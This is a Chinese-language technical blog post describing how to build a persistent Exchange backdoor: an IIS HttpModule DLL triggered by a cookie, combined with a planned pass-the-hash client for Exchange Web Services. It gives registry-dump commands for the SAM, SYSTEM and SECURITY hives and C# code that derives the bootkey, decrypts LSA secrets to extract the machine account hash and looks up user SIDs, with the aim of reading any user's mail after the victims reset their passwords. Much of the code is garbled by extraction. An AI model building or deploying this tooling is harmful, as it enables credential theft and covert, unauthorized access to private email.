从零到一开发一个exchange后门 exchange作为微软旗下一款成熟的邮箱应用,在政企中受众很广。最近在项目中,一直在思考针对exchange的持久化问题,考虑的场景为,假定的目标发现并清理了我们的权限,用户也全部修改了密码。但我们仍可以正常的获得用户邮件。( office365的场景不做讨论)换句话说,即是在没有用户凭据以及漏洞的前提下通过exchange获得任意用户邮件。
需求分析 需求:不通过用户凭据以及权限获取任意用户邮件
方案一 一开始我考虑的方案是:
通过白银票据,模拟任意用户,登录exchenge的 ews 接口,通过soap请求获得邮件
这个方案需要的条件:
通过白银票据模拟任意用户,伪造服务为 http ,因为白银票据的特点,不需要与域控交互,且 ews 接口支持 negoiet 认证,所以该方法可通过ews处的认证
然而该方法在后续的实践中还是有一些小麻烦,比如通过代码传递票据等,当时实践不是很顺利
方案二 后来和朋友讨论时,获得了第二个方案
通过exchange机器用户身份登录 ews 接口,通过soap请求获得任意用户邮件
这个方案需要的条件:
最终我选用了方案二
后门结构 最终我决定了这样的结构:
1 client --> backdoor_server ---(sid,hash) --->(xml) -->
程序分析 Server端 无论选用哪种方案,其实需求的条件相差不大,都需要:
唯一的区别就是方案二需要用户的sid,方案一只需要域的sid
所以server端的功能就很清晰了,通过特定请求,获取exchange的机器hash以及指定用户的sid。
因为exchange可以留aspx文件的目录比较局限,且查杀严格,所以计划改成一个针对iis的 dll 的后门。
因为之前也并没有系统学习过 c# 或者.net 的开发,所以这次属于现学现写,在网上找到的资料里拼拼凑凑。所幸当你模块与需求明确时,总能找到解决办法。
一开始需要解决的问题自然是如何开始一个iis的dll后门,他需要能先.net应用去解析请求,识别我们的特定请求并给予响应。

从IHttpModule开始 IHttpModule 为 System.web命名空间下的类。他会处理任何针对.net服务端的http请求。在.net 中,IHttpHandler负责处理针对.net注册文件的请求,而IHttpModule先IHttpHandler针对所有http请求进行响应。
IHttpHandler接口只有两个成员:
void Dispose():处置由实现 System.Web.IHttpModule 的模块使用的资源(内存除外)。
void Init(HttpApplication context):初始化模块,并使其为处理请求做好准备。参数:context:一个System.Web.HttpApplication,它提供对 ASP.NET 应用程序内所有应用程序对象的公用的方法、属性和事件的访问
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
using System;using System.Collections.Generic;using System.Text;using System.Web;namespace IIS_BackDoor public class MyModule : IHttpModule public void Dispose (public void Init (HttpApplication context )new EventHandler(Context_PreRequestHandlerExecute);private void Context_PreRequestHandlerExecute (object sender, EventArgs e
针对iis的后门 Microsoft 定义了一个称为 ISAPI(Internet 服务器应用程序编程接口)的 API,以帮助开发人员向 IIS 添加功能。ISAPI几乎控制着IIS中一切动态内容的生命,因为只有ISAPI,才可以构建动态内容交互式网页(如ASPX/PHP等)可以理解为解释器。
可以向 IIS 添加一种组件:过滤器。
1
2
3
GetFilterVersion HttpFilterProc TerminateFilter
过滤器注册了许多事件,每次在请求的生命周期内发生事件时,都会调用 HttpFilterProc。以下是过滤器可以注册的事件的不完整列表:
1
2
3
4
SF_NOTIFY_PREPROC_HEADERS: happens when IIS has finished preprocessing headers.SF_NOTIFY_SEND_RESPONSE: happens when IIS is ready to send response to the clientSF_NOTIFY_END_OF_REQUEST: happens when a request has ended its lifecycleSF_NOTIFY_LOG: happens before IIS writes log for the current request
由上可知,可通过http请求的多处参数来触发filter。一旦触发,就会调用过滤器的 HttpFilterProc 并提供一个结构,具体取决于事件的类型。
不过filter只支持c++实现,但我们通过 IHttpModule 也同样可以实现如同isapi接口filter相同的功能。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
void context_filter (HttpContext context, HttpRequest Request )if (arr1.Length > 0 )0 ]];if (MyCookie.Name.Equals("test" ))"test" );
如上代码,通过HttpModule也可实现如同filter的功能。当我们收到包含 cookie 值”test” 的请求时,会先aspx等文件被IHttpModule处理,在页面输出 “test”。这样就可以基本达到后门的需求。
现在我们的基本框架已经基本完成,下面要开始实现具体的模块。
获得hash 参考:https://www.freebuf.com/articles/system/224171.html
最先需要完成的就是获取机器hash的功能。
通过我们日常的攻防测试我们可以知道,我们可以通过机器的注册表获得用户的凭据。
一般我们会用到:
sam:sam数据库保存windows本地的用户信息
system:system数据库中保存 bootkey 用于解密sam中保存的解密的hash


security:存储lsa策略,缓存域内登录的用户与服务信息。
一般通过如下方式导出
1
2
3
reg save hklm\sam samreg save hklm\system systemreg save hklm\security security
转储注册表,然后可以通过 secretsdump.py 来获取机器hash
现在我们需要通过 c# 来完成这些操作,所以过程应该就是:
而我们想要获得的时机器hash,所以我们需要的是security注册表
当用域账号去登陆这台机器,在登陆成功后(域控验证了你的身份后),系统会将你的凭据以及授权信息保存在注册表里面。默认是保存 10 个凭据(可以对这个值进行更改)。当被保存的凭据已经超过 10 个的话,新的凭据会覆盖掉老的凭据。
凭据被缓存在注册表里的这些用户,在机器连不上域控的时候也可以登陆这台机器(只能交互式登陆,比如控制台或远程桌面)。
注册表服务 参考了网络上获取注册表的方式
首先加载指定机器的注册表服务
1
2
3
4
5
6
7
8
9
10
11
12
13
class RemoteOps public string hostname;public IntPtr remoteRegHandle = IntPtr.Zero;int remoteRegistryInitialStatus = 0 ;bool remoteRegistryDisabled = false ;public RemoteOps (string remoteHostname

然后可以通过 advapi32.dll 中提供的注册表函数去读取注册表信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 [DllImport("advapi32" ) ]static extern int RegConnectRegistry (string machine, UIntPtr hKey, out IntPtr pRemKeyDllImport("Advapi32.dll" , EntryPoint = "RegGetValueW" , CharSet = CharSet.Unicode, SetLastError = true) ]internal static extern Int32 RegGetValue (IntPtr hkey, string lpSubKey, string lpValue, uint dwFlags, out uint pdwType, IntPtr pvData, ref Int32 pcbData )DllImport("advapi32.dll" , CharSet = CharSet.Unicode, EntryPoint = "RegOpenKeyExW" , SetLastError = true) ]public static extern int RegOpenKeyEx (IntPtr hKey, string subKey, uint options, int sam, out IntPtr phkResult )DllImport("advapi32.dll" , CharSet = CharSet.Unicode, SetLastError = true) ]static extern int RegQueryInfoKey (IntPtr hKey, [Out( )] StringBuilder lpClass, ref uint lpcchClass, IntPtr lpReserved, IntPtr lpcSubkey, IntPtr lpcchMaxSubkeyLen, IntPtr lpcchMaxClassLen, IntPtr lpcValues, IntPtr lpcchMaxValueNameLen, IntPtr lpcbMaxValueLen, IntPtr lpSecurityDescriptor, IntPtr lpftLastWriteTime) ;
RegOpenKeyEx:此函数打开指定的键
RegQueryInfoKey:此函数检索有关指定注册表项的信息。
RegGetValue:检索指定注册表值的类型和数据。
定义OpenRegKey函数获得注册表句柄
1
2
3
4
5
6
7
8
public IntPtr OpenRegKey (string keyint KEY_MAXIMUM_ALLOWED = 0x02000000 ;if (RegOpenKeyEx(remoteRegHandle, key, 0 , KEY_MAXIMUM_ALLOWED, out regKeyHandle) == 0 )return regKeyHandle;
获取security 1 2 3 4 5 6 7 8 9 RemoteOps remoteConnection = new RemoteOps('127.0.0.1' );byte [] bootKey = GetBootKey(ref remoteConnection);string securityRemoteLocation = @"\\" + singleTarget + @"\ADMIN$\" + securityOut;if (remoteConnection.SaveRegKey("SECURITY" , @"\Windows\" + 'security.log' ))
解密同样需要获得bootkey
bootkey是由四个分离的部分组成的,SYSTEM\CurrentControlSet\Control\Lsa\{JD,Skew1,GBG,Data},但是我们实际中要用到的数据是无法直接使用regedit看到的,而且,每一部分都被存到了这些键的Class属性中,而且进行了Unicode编码,以16进制的形式存储。BootKey的长度为16字节,获得了bootKey后,还需要进行解混淆操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 private static byte [] GetBootKey (ref RemoteOps remoteConnectionstring [] keys = new string [4 ] { "JD" , "Skew1" , "GBG" , "Data" };byte [] transforms = new byte [] { 0x8 , 0x5 , 0x4 , 0x2 , 0xb , 0x9 , 0xd , 0x3 , 0x0 , 0x6 , 0x1 , 0xc , 0xe , 0xa , 0xf , 0x7 };new StringBuilder();for (int i = 0 ; i < 4 ; i++)string keyPath = @"SYSTEM\CurrentControlSet\Control\Lsa\" + keys[i];byte [] scrambled = StringToByteArray(scrambledKey.ToString());byte [] unscrambled = new byte [16 ];for (int i = 0 ; i < 16 ; i++)return unscrambled;
解密lsa获得hash 如之前的图示,缓存信息的加密密码为 NL$KM 密钥
而机器hash存储在 $MACHINE.ACC 之中
解密步骤
得到 bootkey
利用 bootkey 解密 LSA Key
利用 LSA Key 解密 NLKM Key
利用 NLKM Key 解密 MSCACHE
这一段是参考的网络上的项目
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 private static List<string > ParseLsa (RegistryHive security, byte [] bootKey, ref RemoteOps remoteConnection )try byte [] fVal = GetValueKey(security, @"Policy\PolEKList\Default" ).Data;record = new LsaSecret(fVal);byte [] dataVal = record .data.Take(32 ).ToArray();byte [] tempKey = Crypto.ComputeSha256(bootKey, dataVal);byte [] dataVal2 = record .data.Skip(32 ).Take(record .data.Length - 32 ).ToArray();byte [] decryptedLsaKey = Crypto.DecryptAES_ECB(dataVal2, tempKey).Skip(68 ).Take(32 ).ToArray();byte [] nlkmKey = null ;@"Policy\Secrets\NL$KM" );if (nlkm != null )foreach (NodeKey secret in GetNodeKey (security, @"Policy\Secrets" ).ChildNodes) if (string .Compare(secret.Name, "NL$Control" , StringComparison.OrdinalIgnoreCase) != 0 )if (string .Compare(secret.Name, "NL$KM" , StringComparison.OrdinalIgnoreCase) != 0 )new LsaSecretBlob(DumpSecret(secret, decryptedLsaKey));if (secretBlob.length > 0 )ref remoteConnection));else new LsaSecretBlob(nlkmKey);if (secretBlob.length > 0 )ref remoteConnection));
1
2
3
4
5
6
7
8
9
10
11
12
13
private static string PrintSecret (string keyName, LsaSecretBlob secretBlob, ref G remoteConnectionstring secretOutput = string .Format("[*] {0}\r\n" , keyName);if (keyName.ToUpper().StartsWith("$MACHINE.ACC" ))string computerAcctHash = BitConverter.ToString(A.Md4Hash2(secretBlob.secret)).Replace("-" , "" ).ToLower();string domainName = remoteConnection.GetRegistryKeyValue(@"SYSTEM\CurrentControlSet\Services\Tcpip\Parameters" , "Domain" );string computerName = remoteConnection.GetRegistryKeyValue(@"SYSTEM\CurrentControlSet\Services\Tcpip\Parameters" , "Hostname" );string .Format("{0}\\{1}$:aad3b435b51404eeaad3b435b51404ee:{2}" , domainName, computerName, computerAcctHash);return secretOutput;
即可获得机器hash
获得sid 我们需要获得每个需要下载用户的sid,才能完成用户的模拟。域用户的sid可以通过查询域信息获得,条目为 objectsid。c# 对于 AD 的操作还是非常方便的
通过 DirectoryEntry 即可
1
2
3
4
5
6
7
8
9
10
public SearchResult GetCurrentFullName (string userstring DomainName = System.Environment.UserDomainName;new DirectoryEntry("LDAP://" + DomainName);new DirectorySearcher(de);"(samaccountname=" + user + ")" );return res;
通过 DirectoryEntry 类就可以完成域信息的查询,指定filter为 samaccountname 即可获得该用户的域信息
不过这里又一个小坑,大部分的域信息值都是 string 类型,但是 objectsid 值是一个 byte[] 类型的值。好在微软提供了 SecurityIdentifier 类用以转换该值为string类型,即我们常见的 ‘S-1-5-21-xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx’
1
2
3
byte [] objectsid = (byte [])sr.GetDirectoryEntry().Properties["objectSid" ][0 ];new SecurityIdentifier(objectsid, 0 );string sid_text = sid.ToString();
这样就成功获得了用户的 sid 。
部署dll 如上我们的server端就基本完成了,剩下的工作是完成部署。

我们使用vs,新建一个类库项目
完成代码编写后,编辑编译信息:
Client端 client基于python编写,通过从server获得的hash与sid,构造请求获得用户的邮件
pth_to_ews 客户端第一步需要实现的就是通过机器hash认证ews接口。
参考:https://3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-Pass-the-Hash-with-Exchange-Web-Service
机器hash基本是无法解密的,所以我们只能使用hash去进行认证。
当然我们可以使用mimikatz进行pth,但是这样太过麻烦,所以我们选择通过代码来进行认证。
这里我参考了三好学生的文章以及 impacket 的 http.py 的代码。
